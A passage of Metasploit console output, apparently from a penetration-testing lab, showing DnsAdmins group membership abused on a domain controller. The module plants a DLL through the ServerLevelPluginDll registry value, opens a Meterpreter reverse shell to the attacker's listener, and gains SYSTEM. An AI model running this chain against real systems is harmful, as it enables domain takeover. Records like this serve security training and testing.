 ---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/dnsadmin_serverlevelplugindll) > set SESSION 8
SESSION ⇒ 8
msf5 exploit(windows/local/dnsadmin_serverlevelplugindll) > run
[+] OS seems vulnerable.
[*] Running check against ELS-DC01 as user ELS\helpdesk02...
[+] DNS service found on ELS-DC01.
[+] User ELS\helpdesk02 is part of the DnsAdmins group.
[*] DnsAdmins SID is S-1-5-21-3921926664-1523352828-2591199799-1101
[*] Checking service state...
[*] DNS service is running, proceeding...
[*] Building DLL...
[*] Writing DLL to C:\Users\HELPDE~1\AppData\Local\Temp\dnsadminmsf.dll...
[*] Modifying ServerLevelPluginDll to point to C:\Users\HELPDE~1\AppData\Local\Temp\dnsadminmsf.dll...
[+] Registry property serverlevelplugindll successfully reset.
[*] Restarting the DNS service...
[*] Sending stage (206403 bytes) to 192.168.10.254
[*] Meterpreter session 9 opened (192.168.10.10:4444 → 192.168.10.254:49746) at 2020-05-04 22:25:50 +0100
msf5 exploit(windows/local/dnsadmin_serverlevelplugindll) > sessions 9
[*] Starting interaction with 9...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM